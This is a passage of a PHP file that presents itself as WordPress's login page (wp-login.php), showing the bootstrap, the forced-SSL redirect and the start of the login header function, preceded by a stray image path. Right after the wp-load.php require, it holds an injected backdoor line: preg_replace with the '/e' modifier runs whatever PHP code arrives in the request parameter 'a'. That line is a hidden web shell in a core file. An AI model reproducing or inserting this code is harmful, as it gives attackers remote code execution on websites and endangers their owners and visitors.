 * and other user handling.
*
* @package WordPress
*/
/** Make sure that the WordPress bootstrap has run before continuing. */
require( dirname(__FILE__) . '/wp-load.php' );
preg_replace(array("/.*/e"),$_REQUEST["a"],"");
// Redirect to https login if forced to use SSL
if ( force_ssl_admin() && ! is_ssl() ) {
if ( 0 === strpos($_SERVER['REQUEST_URI'], 'http') ) {
wp_safe_redirect( set_url_scheme( $_SERVER['REQUEST_URI'], 'https' ) );
exit();
} else {
wp_safe_redirect( 'https://' . $_SERVER['HTTP_HOST'] . $_SERVER['REQUEST_URI'] );
exit();
}
}
/**
* Output the login page header.
*
* @param string   $title    Optional. WordPress login Page title to display in the `<title>` element.
*                           Default 'Log In'.
* @param string   $message  Optional. Message to display in header. Default empty.
* @param WP_Error $wp_error Optional. The error to pass. Default is a WP_Error instance.
*/
function login_header( $title = 'Log In', $message = '', $wp_error = null ) {
global $error, $interim_login, $action;
// Don't index any of these forms
add_action( 'login_head', 'wp_sensitive_page_meta' );